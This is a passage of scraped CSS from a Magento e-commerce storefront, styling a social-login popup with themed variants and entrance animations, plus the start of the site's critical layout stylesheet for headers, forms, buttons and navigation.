#prpl-modal-inner-wrap .pslogin-buttons-show-short .pslogin-button-icon {
  top: 2px;
  left: 1px;
}

#prpl-modal-inner-wrap .pslogin-buttons .pslogin-button-text {
  display: block;
  width: 100%;
  font-size: 13px;
  height: 37px;
  line-height: 36px;
  padding-right: 1px;
}

.pslogin-block .pslogin-buttons .facebook .pslogin-button-icon {
  background-position: -1px 1px
}

.pslogin-block .pslogin-buttons ul li.facebook .pslogin-button-text,
.pslogin-block .pslogin-buttons ul li.google .pslogin-button-text {
 background-color: transparent;
}

.pslogin-block .pslogin-buttons .facebook .pslogin-button-auto {
  background-color: #4267B2!important;
}

#socialLoginButtons .pslogin-button.google .pslogin-button-icon::before {
  top: -3px;
  right: -2px;
  bottom: -3px;
  left: -2px;
  -webkit-box-shadow: inset 0 0 0 5px white;
          box-shadow: inset 0 0 0 5px white;
}

#prpl-modal-inner-wrap .pslogin-buttons-show-short ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

#prpl-modal-inner-wrap #socialLoginButtons .pslogin-buttons.pslogin-buttons-show-short li {
  width: 37px;
  height: 37px;
}

#prpl-modal-inner-wrap .pslogin-buttons-show-short .pslogin-button-link {
  display: block;
  width: 100%;
  height: 37px;
}

#prpl-modal-inner-wrap .pslogin-buttons-show-short .pslogin-button-auto {
  width: 37px;
  height: 37px;
  padding: 0 !important;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

#prpl-modal-inner-wrap .pslogin-buttons-show-short .pslogin-button-text {
  display: none;
}

/* footer */
#prpl-modal-inner-wrap .actions-toolbar .secondary {
  width: 100%;
}

#prpl-modal-popup .actions-toolbar > .secondary .action.back {
  display: inline-block;
  font-size: 12px;
  text-decoration: underline;
}

#prpl-modal-popup .actions-toolbar > .secondary .action.back:hover {
  text-decoration: none;
}

#prpl-modal-popup.prpl-modal-scroll {
  overflow: auto;
}

/* ---------- Glamour Gray ---------- */
.glamourGrey #prpl-modal-inner-wrap{
  background: #000;
  background: rgba(0, 0, 0, 0.7);
  border-radius: 0;
  color: #fff;
}
.glamourGrey #prpl-modal-inner-wrap .modal-header img {
  background: #fff;
  padding: 6px;
  border-radius: 6px;
}
.glamourGrey #prpl-modal-inner-wrap .modal-header{
  border-bottom: 1px solid #5a5a5c;
}
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="text"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="password"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="url"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="tel"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="search"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="number"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="datetime"],
.glamourGrey #prpl-modal-inner-wrap .modal-content .field input[type="email"]{
  border-radius: 0;
}
.glamourGrey #prpl-modal-inner-wrap .actions-toolbar button.action{
  background: #fba328;
  background: -webkit-linear-gradient(top,  #fba328 0%,#b5751e 100%);
  background: -webkit-gradient(linear,  left top, left bottom,  from(#fba328),to(#b5751e));
  background: -o-linear-gradient(top,  #fba328 0%,#b5751e 100%);
  background: linear-gradient(to bottom,  #fba328 0%,#b5751e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fba328', endColorstr='#b5751e',GradientType=0 );
  -webkit-box-shadow: none;
          box-shadow: none;
  border-radius: 0;
}
.glamourGrey #prpl-modal-inner-wrap .modal-content a{
  color: #f9ab25;
}
.glamourGrey #prpl-modal-inner-wrap .pslogin-spacer .pslogin-border{
  border-top: 1px solid #5a5a5c;
}
.glamourGrey #prpl-modal-inner-wrap #socialLoginButtons .pslogin-buttons li span.pslogin-button-auto{
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
}
.glamourGrey #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account{
  border-top: 1px solid #5a5a5c;
}
.glamourGrey #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account a {
  background-image: url("../images/1455552331_user_male_yellow.svg")!important;
}
.glamourGrey #prpl-modal-inner-wrap ._block-content-loading{
  position: static;
}
.glamourGrey #prpl-modal-inner-wrap .loading-mask{
  background: rgba(0, 0, 0, 0.6);
}
.glamourGrey #prpl-modal-inner-wrap .loader{
  width: 55px;
  height: 55px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -26px;
  margin-left: -26px;
}
.glamourGrey #prpl-modal-inner-wrap .loader:before{
  content: "";
  width: 45px;
  height: 45px;
  border: 4px solid #fff;
  display: inline-block;
  border-radius: 50%;
  border-top-color: #d48316;
  vertical-align: middle;
  -webkit-animation: spin .8s linear infinite;
  animation: spin .8s linear infinite;
}
.glamourGrey #prpl-modal-inner-wrap .loading-mask img{
  display: none;
}

.glamourGrey #password-strength-meter {
  color: #000000;
}


/* ---------- modern Blue ---------- */
.modernBlue #prpl-modal-inner-wrap{
  background: #f8f8f8;
  background: -webkit-linear-gradient(top,  #f8f8f8 0%,#d1d1d1 100%);
  background: -webkit-gradient(linear,  left top, left bottom,  from(#f8f8f8),to(#d1d1d1));
  background: -o-linear-gradient(top,  #f8f8f8 0%,#d1d1d1 100%);
  background: linear-gradient(to bottom,  #f8f8f8 0%,#d1d1d1 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#d1d1d1',GradientType=0 );
}
.modernBlue #prpl-modal-inner-wrap .modal-header{
  padding: 0;
  border: 0;
}
.modernBlue #prpl-modal-inner-wrap .modal-header img{
  display: none;
}
.modernBlue #prpl-modal-inner-wrap .modal-content{
  padding: 60px 0 20px 0;
  max-width: 258px;
}
.modernBlue #prpl-modal-inner-wrap .actions-toolbar button.action{
  border: 1px solid #1b9af7;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.15), 0 0 0 rgba(27, 154, 247, 0.3);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.3), 0 1px 2px rgba(0, 0, 0, 0.15), 0 0 0 rgba(27, 154, 247, 0.3);
  background: #34a5f8;
  background: -webkit-linear-gradient(top,  #34a5f8 0%,#088ef0 100%);
  background: -webkit-gradient(linear,  left top, left bottom,  from(#34a5f8),to(#088ef0));
  background: -o-linear-gradient(top,  #34a5f8 0%,#088ef0 100%);
  background: linear-gradient(to bottom,  #34a5f8 0%,#088ef0 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#34a5f8', endColorstr='#088ef0',GradientType=0 );
  text-shadow: 0 1px 1px #1780cc;
}
.modernBlue #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account,
.modernBlue #prpl-modal-inner-wrap .pslogin-spacer .pslogin-border{
  border-top: 1px solid #b3b3b3;
  margin-top: 20px;
  padding-top: 15px;
}
.modernBlue #prpl-modal-inner-wrap ._block-content-loading{
  position: static;
}
.modernBlue #prpl-modal-inner-wrap .loading-mask{
  background: rgba(230, 230, 230, 0.6);
}
.modernBlue #prpl-modal-inner-wrap .loader{
  width: 55px;
  height: 55px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -26px;
  margin-left: -26px;
}
.modernBlue #prpl-modal-inner-wrap .loader:before{
  content: "";
  width: 45px;
  height: 45px;
  border: 4px solid #fff;
  display: inline-block;
  border-radius: 50%;
  border-top-color: #888888;
  vertical-align: middle;
  -webkit-animation: spin .8s linear infinite;
  animation: spin .8s linear infinite;
}
.modernBlue #prpl-modal-inner-wrap .loading-mask img{
  display: none;
}

.modernBlue .pslogin-spacer.pslogin-showmore .pslogin-showmore-button {
  color: black;
  background-color: #e4e3e3;
  border: 1px solid #b7b7b7;
}


/* ---------- loader ---------- */
@-webkit-keyframes spin{
0%{ -webkit-transform:rotate(0deg); transform:rotate(0deg); }
100%{ -webkit-transform:rotate(360deg); transform:rotate(360deg); }
}
@keyframes spin{
0%{ -webkit-transform:rotate(0deg); transform:rotate(0deg); }
100%{ -webkit-transform:rotate(360deg); transform:rotate(360deg); }
}


/* ---------- @media ---------- */

@media only screen and (min-width: 640px) {
  #prpl-modal-inner-wrap .modal-content div.mage-error {
      background: #8D0000;
      bottom: 3px;
      color: #fff;
      font-size: 11px;
      font-weight: bold;
      line-height: 13px;
      min-height: 13px;
      padding: 10px;
      position: absolute;
      right: -160px;
      width: 150px;
      border-radius: 5px;
      -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.5);
      box-shadow: 0 0 4px rgba(0,0,0,0.5);
  }
  #prpl-modal-inner-wrap .modal-content div.mage-error:after {
      position: absolute;
      left: -8px;
      bottom: 8px;
      content: " ";
      width: 0;
      height: 0;
      border-top: 8px solid transparent;
      border-bottom: 8px solid transparent;
      border-right: 8px solid #8D0000;
  }
}

@media only screen and (max-width: 640px) {
  #prpl-modal-popup {
      padding: 30px 15px;
      margin-top: 0;
  }
  #prpl-modal-inner-wrap .modal-header {
      padding: 20px 0 10px 0;
  }
  #prpl-modal-inner-wrap .modal-header img {
      max-width: 200px;
  }
  #prpl-modal-inner-wrap .actions-toolbar .prpl-f-password a.action,
  #prpl-modal-inner-wrap .modal-content a.action {
      margin-top: 12px;
  }
}

@media only screen and (max-width: 480px) {
  #prpl-modal-popup {
      padding: 20px 15px;
  }
  #prpl-modal-inner-wrap .actions-toolbar .prpl-cr-account {
      margin-top: 0;
      padding-top: 0;
      border-top: 0;
  }
}

/*=== animate ===*/
#prpl-modal-inner-wrap {
-webkit-animation-duration: 1s;
      animation-duration: 1s;
-webkit-animation-fill-mode: both;
      animation-fill-mode: both;
  visibility: hidden;
}

#prpl-modal-popup._show #prpl-modal-inner-wrap  {
  visibility: visible;
}

#prpl-modal-popup.prpl-popuplogin._show .actions-toolbar {
  opacity: 1;
}

#prpl-modal-popup.prpl-popuplogin .actions-toolbar {
  opacity: 0;
}


@-webkit-keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}

@keyframes fadeIn {
0% {opacity: 0;}
100% {opacity: 1;}
}

.fadeIn {
-webkit-animation-name: fadeIn;
        animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -10%, 0);
          transform: translate3d(0, -10%, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInDown {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -10%, 0);
          transform: translate3d(0, -10%, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInDown {
-webkit-animation-name: fadeInDown;
        animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -2000px, 0);
          transform: translate3d(0, -2000px, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInDownBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, -2000px, 0);
          transform: translate3d(0, -2000px, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
        animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
0% {
  opacity: 0;
  -webkit-transform: translate3d(-10%, 0, 0);
          transform: translate3d(-10%, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInLeft {
0% {
  opacity: 0;
  -webkit-transform: translate3d(-10%, 0, 0);
          transform: translate3d(-10%, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInLeft {
-webkit-animation-name: fadeInLeft;
        animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(-2000px, 0, 0);
          transform: translate3d(-2000px, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInLeftBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(-2000px, 0, 0);
          transform: translate3d(-2000px, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
        animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
0% {
  opacity: 0;
  -webkit-transform: translate3d(10%, 0, 0);
          transform: translate3d(10%, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInRight {
0% {
  opacity: 0;
  -webkit-transform: translate3d(10%, 0, 0);
          transform: translate3d(10%, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInRight {
-webkit-animation-name: fadeInRight;
        animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(2000px, 0, 0);
          transform: translate3d(2000px, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInRightBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(2000px, 0, 0);
          transform: translate3d(2000px, 0, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
        animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, 10%, 0);
          transform: translate3d(0, 10%, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInUp {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, 10%, 0);
          transform: translate3d(0, 10%, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInUp {
-webkit-animation-name: fadeInUp;
        animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, 2000px, 0);
          transform: translate3d(0, 2000px, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

@keyframes fadeInUpBig {
0% {
  opacity: 0;
  -webkit-transform: translate3d(0, 2000px, 0);
          transform: translate3d(0, 2000px, 0);
}

100% {
  opacity: 1;
  -webkit-transform: none;
          transform: none;
}
}

.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
        animation-name: fadeInUpBig;
}


@-webkit-keyframes zoomIn {
0% {
  opacity: 0;
  -webkit-transform: scale3d(.3, .3, .3);
          transform: scale3d(.3, .3, .3);
}

50% {
  opacity: 1;
}
}

@keyframes zoomIn {
0% {
  opacity: 0;
  -webkit-transform: scale3d(.3, .3, .3);
          transform: scale3d(.3, .3, .3);
}

50% {
  opacity: 1;
}
}

.zoomIn {
-webkit-animation-name: zoomIn;
        animation-name: zoomIn;
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}



/* Effect 8: 3D flip horizontal */
@-webkit-keyframes flip3d_hor {
0% {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-110deg);
  -ms-transform: rotateY(-110deg);
  transform: rotateY(-110deg);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

100% {
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 1;
}
}


@keyframes flip3d_hor {
0% {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-110deg);
  -ms-transform: rotateY(-110deg);
  transform: rotateY(-110deg);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

100% {
  -webkit-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 1;
}
}

.flip3d_hor {
-webkit-animation-name: flip3d_hor;
        animation-name: flip3d_hor;
-webkit-animation-duration: 1s;
animation-duration: 1s;
-webkit-animation-fill-mode: both;
animation-fill-mode: both;
}

#prpl-modal-inner-wrap .g-recaptcha > div:not(.grecaptcha-badge) {
  transform: translateX(-23px) scale(0.85);
}


--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/Magento_Checkout/css/customcss.css
body_size: 85
content:
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: block;
}


--- FILE ---
content_type: text/css
request_url: https://everlastingbrows.com/pub/static/version1648740332/frontend/Everlasting/default/en_GB/css/critical.css
body_size: 18192
content:
::selection {
  background: #2cd5c4;
  color: #333;
}
::moz-selection {
  background: #2cd5c4;
  color: #333;
}
body {
  margin: 0;
  line-height: 1.8;
}
a, a:visited {
  text-decoration: none;
  color: inherit;
  transition: color 0.5s ease;
}
a:hover,
a:focus,
a:active {
  text-decoration: none;
  color: #2cd5c4;
}
body.page-layout-home .page-main {
  max-width: unset;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: 'garamond-premier-pro', serif;
  font-weight: 500;
  margin: 0;
}
.page-main {
  flex-grow: 1;
}
.product-image-wrapper {
  display: block;
  height: 0;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.product-image-wrapper .product-image-photo {
  bottom: 0;
  display: block;
  height: auto;
  left: 0;
  margin: auto;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
}
.product-image-container {
  display: block;
  margin: 0 auto;
}
.modal-popup {
  position: fixed;
}
.page-wrapper {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}
.action.skip:not(:focus),
.block.newsletter .label,
.minicart-wrapper .action.showcart .counter-label,
.minicart-wrapper .action.showcart .text,
.page-header .switcher .label,
.product-item-actions .actions-secondary > .action span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-products .product-item-info {
  width: 100%;
}
.product-item-photo {
  width: 100%;
}
.product-item-photo img {
  width: 100%;
  height: auto;
}
.product-item-details {
  text-align: center;
}
.product-item-details .product-reviews-summary {
  display: none;
}
.header.content {
  display: flex;
  align-items: flex-start;
}
.header.content:before,
.header.content:after {
  display: none !important;
}
.header.content .header-left-icons,
.header.content .header-right-icons {
  flex: 1;
  display: flex;
}
.header.content .header-right-icons {
  flex-direction: column;
  align-items: flex-end;
  justify-content: flex-start;
}
.header.content .header-right-icons .header-right-icons-wrapper {
  display: flex;
  justify-content: flex-end;
}
.header.content .header-right-icons .header-right-icons-search {
  min-width: 50%;
  transition: min-width 0.5s ease;
}
.header.content .header-right-icons .header-right-icons-search:focus-within {
  min-width: 75%;
}
.header.content .map_icon,
.header.content .user_account {
  display: flex;
  margin: 0;
  padding: 0;
  list-style: none inside;
}

.header.content .map_icon li,
.header.content .user_account li {
  margin-left: 20px;
  font-size: 22px;
}

.header.content .map_icon li:first-child {
  margin-left: 0;
}

.header.content .map_icon li a,
.header.content .user_account li a {
  color: #000;
}
.header.content .map_icon li a:hover,
.header.content .user_account li a:hover {
  color: #2cd5c4;
}

@media (max-width: 940px) {
  .header.content {
    justify-content: center;
    align-items: center;
    flex-direction: column;
  }
  .header.content .header-logo {
    order: 1;
    flex: 1;
  }
  .header.content .header-left-icons {
    order: 2;
    flex: 0;
  }
  .header.content .header-right-icons {
    order: 3;
    flex: 0;
    align-items: center;
  }
}
.minicart-wrapper .action.showcart:before {
  content: '' !important;
  width: 32px;
  height: 32px;
  background-image: url('[data-uri]');
  background-size: 25px 22px;
  background-repeat: no-repeat;
  background-position: center;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #2cd5c4;
  border-radius: 12px;
}
.minicart-wrapper .action.showcart .counter-number {
  text-shadow: none;
}
.alink,
a {
  color: #2cd5c4;
  text-decoration: none;
}
.page-header .panel.wrapper {
  background-color: #6e716e;
  color: #fff;
}
.header.panel > .header.links {
  list-style: none none;
  float: right;
  font-size: 0;
  margin-right: 20px;
}
.header.panel > .header.links > li {
  font-size: 14px;
  margin: 0 0 0 15px;
}
.fa-with-plus {
  position: relative;
}
.fa-with-plus:after {
  content: "\f067";
  position: absolute;
  right: -10px;
  font-family: "Font Awesome 5 Free";
  font-size: 12px;
  top: 0;
  font-weight: 600;
}
.social_links {
  /* display: none; */
  display: block;
  /* width: 0; */
  white-space: nowrap;
  list-style: none inside;
  padding: 0;
  margin: 0;
}
.social_links li {
  display: inline-block;
  margin-right: 13px;
}
.social_links li:last-child {
  margin-right: 0;
}
.social_links li a {
  box-sizing: border-box;
  display: block;
  width: 32px;
  height: 32px;
  border: 1px solid #777;
  line-height: 30px;
  text-align: center;
  border-radius: 16px;
  color: #666;
  transition: 0.25s ease;
}
.social_links li a:hover {
  color: #2cd5c4;
  border: 1px solid #2cd5c4;
}
.social_links li a i {
  vertical-align: middle;
}
/* .block-search .action.search,
.block-search .block-title,
.block-search .nested,
.block.newsletter .title,
.breadcrumbs .item,
.nav-toggle,
.no-display,
.page-footer .switcher .options ul.dropdown,
.page-header .switcher .options ul.dropdown {
  display: none;
} */
.block-search .label > span {
  height: 1px;
  overflow: hidden;
  position: absolute;
}
.block-search .action.search:before {
  color: #2cd5c4 !important;
}
.logo {
  /* float: left; */
  width: calc(100vw - 100px);
}
.minicart-wrapper {
  float: right;
}
.block.newsletter .actions {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider,
.footer.content ul,
.product-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.modal-popup,
.modal-slide {
  visibility: hidden;
  opacity: 0;
}
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="text"],
input[type="url"] {
  background: #fff;
  background-clip: padding-box;
  border: none;
  border-bottom: 1px solid #cacaca;
  border-radius: 1px;
  font-size: 14px;
  height: auto;
  line-height: 1.42857143;
  padding: 15px 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  transition: 0.25s ease;
  outline: none;
  box-shadow: none;
}
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="text"]:focus,
input[type="url"]:focus {
  border-bottom: 1px solid #2cd5c4;
  outline: none;
  box-shadow: none;
}
textarea {
  background: #fff;
  background-clip: padding-box;
  border: none;
  border-bottom: 1px solid #cacaca;
  border-radius: 1px;
  font-size: 14px;
  min-height: 120px;
  line-height: 1.42857143;
  padding: 15px 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  transition: 0.25s ease;
  outline: none;
  box-shadow: none;
}
textarea:not([disabled]):focus,
textarea:focus {
  border-bottom: 1px solid #2cd5c4;
  outline: none;
  box-shadow: none;
}
a.action,
.action {
  user-select: none !important;
}
.abs-revert-to-action-secondary, .paypal-review .block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar>.primary .action.primary, .abs-discount-code .form-discount .actions-toolbar .primary .action, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount .actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel, .checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action,
button.action,
a.action.primary,
.action.primary {
  background: none;
  border: 1px solid #666;
  color: #333;
  font-weight: 400;
  padding: 14px 40px;
  border-radius: 30px;
  line-height: 30px;
  transition: 0.25s ease;
  text-align: center;
  pointer-events: all;
  box-shadow: none;
}
button.action:focus,
button.action:active,
button.action:hover,
a.action.primary:focus,
a.action.primary:active,
a.action.primary:hover,
.action.primary:focus,
.action.primary:active,
.action.primary:hover {
  border-color: #2cd5c4 !important;
  color: #2cd5c4;
  background: none;
}
.block.newsletter .form.subscribe {
  position: relative;
  display: table;
}
.block.newsletter .actions {
  position: absolute;
  right: 0;
  top: 0;
}
.block.newsletter .action.subscribe {
  position: absolute;
  right: 0;
  height: 50px;
  padding: 10px;
  line-height: 30px;
  border: none;
}
.block.newsletter .field .control:before {
  line-height: 45px;
}
.footer.content .links a {
  color: #575757;
}
.load.indicator {
  background-color: rgba(255, 255, 255, 0.7);
  z-index: 9999;
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
  position: absolute;
}
.load.indicator:before {
  background: transparent url(../images/loader-2.gif) no-repeat 50% 50%;
  border-radius: 5px;
  height: 160px;
  width: 160px;
  bottom: 0;
  box-sizing: border-box;
  content: "";
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
}
.load.indicator > span {
  display: none;
}
.loading-mask {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
  background: rgba(255, 255, 255, 0.5);
}
.loading-mask .loader > img {
  bottom: 0;
  left: 0;
  margin: auto;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 100;
}
.loading-mask .loader > p {
  display: none;
}
body > .loading-mask {
  z-index: 9999;
}
._block-content-loading {
  position: relative;
}
.owl-carousel .banner-item .content_slider > * {
  display: block !important;
  max-width: 1280px;
  margin: 0 auto;
}
.owl-carousel .banner-item .content_slider .buttons {
  text-align: left;
}
.owl-carousel .banner-item .content_slider .buttons .custom_content {
  /* margin: 0 auto; */
  padding: 0 15px;
  display: block;
  float: left;
  text-align: left;
  font-size: 18px;
  font-family: garamond-premier-pro, serif;
  font-weight: 400;
  line-height: 35px;
  max-width: 55%;
  color: #333;
}
.breadcrumbs {
  margin: 0;
  width: 100%;
  padding: 50px 0;
  text-align: center;
  background-color: #000;
  background-image: url(../images/header_bg.jpg);
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  color: #2cd5c4;
  max-width: unset;
  min-height: unset;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  margin-bottom: 50px;
  text-transform: uppercase;
}
.breadcrumbs a {
  color: #2cd5c4 !important;
}
.breadcrumbs h1 {
  max-width: 500px;
  margin: 0 auto;
}
.widget {
  padding: 50px 0;
}
.divided.widget {
  border-bottom: 5px solid #2cd5c4;
}
.inline.widget {
  display: inline-block;
  padding: 0;
}
.widget .container {
  max-width: 1280px;
  margin: 0 auto;
}
.navigation .level0 .submenu .active > a {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #2cd5c4;
}
.note-tax {
  color: #575757;
  font-size: 1.4rem;
}
p.note-tax {
  display: none;
}
.rating-summary .rating-result>span:before {
  color: #2cd5c4;
}
@media (min-width: 768px), print {
  .breadcrumbs {
    min-height: 250px;
  }
  .navigation .level0 .submenu .active > a {
    border-width: 0 0 1px 0;
    border-style: solid;
    border-color: #2cd5c4;
  }
  body,
  html {
    height: 100%;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .social_links {
    display: block;
  }
  .nav-sections-item-title,
  .section-item-content .switcher-currency,
  ul.header.links li.customer-welcome,
  ul.level0.submenu {
    display: none;
  }
  .navigation li.level0 {
    position: static !important;
  }
  .navigation .level0 .submenu {
    box-shadow: 0 2.5px 5px -2.5px rgba(0, 0, 0, 0.19);
    left: 0 !important;
    border: none !important;
    width: 100% !important;
    padding: 15px;
    box-sizing: border-box;
    border-bottom: 1px solid #cacaca !important;
  }
  .navigation .level0 .submenu li {
    float: left;
    margin: 15px;
  }
  .navigation .level0 .submenu li li {
    float: none;
    margin: 0;
  }
  .navigation .level0 .submenu .submenu {
    box-shadow: none !important;
    position: static;
    left: 0 !important;
    display: block !important;
    padding: 0 15px 15px;
    border: none !important;
  }
  .navigation .level0 .submenu li a {
    border-bottom: 1px solid #efefef;
    color: #000;
    font-weight: 700;
    background: none !important;
    padding: 10px 0;
    text-transform: uppercase;
    transition: 0.25s ease;
  }
  /* .navigation .level0 .submenu li.category_image {
    float: right;
  } */
  .navigation .level0 .submenu li img {
    max-width: 500px;
    width: auto;
    height: auto;
  }
  .navigation .level0 .submenu li a:hover {
    border-bottom: 1px solid #3abfc3;
    color: #3abfc3;
  }
  .navigation .level0 .submenu .submenu li a {
    color: #333;
    border: none !important;
    font-weight: 400;
    padding: 10px 0 0;
    transition: 0.25s ease;
  }
  .navigation .level0 .submenu .submenu li a:hover {
    border: none !important;
    color: #3abfc3;
  }
  .navigation .level0 .submenu li.parent > a > .ui-menu-icon {
    display: none;
  }
  .abs-add-clearfix-desktop:after,
  .abs-add-clearfix-desktop:before,
  .account .column.main .block.block-order-details-view:after,
  .account .column.main .block.block-order-details-view:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .page-title-wrapper:after,
  .account .page-title-wrapper:before,
  .block-addresses-list .items.addresses:after,
  .block-addresses-list .items.addresses:before,
  .block-cart-failed .block-content:after,
  .block-cart-failed .block-content:before,
  .block-giftregistry-shared .item-options:after,
  .block-giftregistry-shared .item-options:before,
  .block-wishlist-management:after,
  .block-wishlist-management:before,
  .cart-container:after,
  .cart-container:before,
  .data.table .gift-wrapping .content:after,
  .data.table .gift-wrapping .content:before,
  .data.table .gift-wrapping .nested:after,
  .data.table .gift-wrapping .nested:before,
  .header.content:after,
  .header.content:before,
  .login-container:after,
  .login-container:before,
  .magento-rma-guest-returns .column.main .block.block-order-details-view:after,
  .magento-rma-guest-returns
    .column.main
    .block.block-order-details-view:before,
  .order-links:after,
  .order-links:before,
  .order-review-form:after,
  .order-review-form:before,
  .page-header .header.panel:after,
  .page-header .header.panel:before,
